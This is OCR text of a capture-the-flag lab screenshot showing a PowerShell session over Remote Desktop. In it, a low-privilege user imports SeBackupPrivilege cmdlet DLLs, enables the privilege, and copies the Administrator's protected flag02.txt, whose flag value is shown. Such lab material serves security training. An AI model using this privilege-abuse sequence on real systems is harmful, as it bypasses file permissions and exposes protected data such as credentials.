 172.22.17.6 - 远程桌面连接
回收站
Navicat
Premium 16
SeBackupP...
SeBackupP...
flag02.txt
Windows PowerShell
type : 找不到路径“C:\Users\Administrator\flag\flag02.txt”，因为该路径不存在。
所在位置 行:1 字符: 1
+ type C:\Users\Administrator\flag\flag02.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\Administrator\flag\flag02.txt:String) [Get-Content], ItemNotFo
   undException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
PS C:\Windows\system32> cd C:\Users\chenhua\Desktop\
PS C:\Users\chenhua\Desktop> Import-Module .\SeBackupPrivilegeUtils.dll
PS C:\Users\chenhua\Desktop> Import-Module .\SeBackupPrivilegeCmdLets.dll
PS C:\Users\chenhua\Desktop> Set-SeBackupPrivilege
PS C:\Users\chenhua\Desktop> Get-SeBackupPrivilege
SeBackupPrivilege is enabled
PS C:\Users\chenhua\Desktop> Copy-FileSeBackupPrivilege C:\Users\Administrator\flag\flag02.txt C:\Users\chenhua\Desktop\
flag02.txt -Overwrite
Copied 350 bytes
PS C:\Users\chenhua
flag02.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
flag02: flag{9bf5532a-b9d7-4e31-a848-e8dadcbab8f8}